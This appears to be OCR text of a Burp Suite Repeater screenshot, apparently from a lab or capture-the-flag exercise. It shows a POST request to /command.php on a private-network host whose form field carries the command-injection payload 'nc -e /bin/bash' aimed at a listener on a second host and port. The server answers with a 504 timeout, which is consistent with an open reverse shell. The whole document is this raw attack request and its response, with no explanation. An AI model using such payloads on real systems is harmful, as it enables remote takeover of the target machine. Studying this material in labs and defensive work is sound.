 Burp Suite Community Edition v2020.11 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.69
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://192.168.1.69
10 Connection: close
11 Referer: http://192.168.1.69/command.php
12 Cookie: PHPSESSID=engac22dmqapmsajghi2svls53
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+-e+/bin/bash+192.168.1.210+7744&submit=Run
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.15.10
3 Date: Thu, 12 Nov 2020 12:12:55 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 168
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.15.10
</center>
13 </body>
14 </html>
15
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (5)
英
Done
326 bytes | 60,020 millis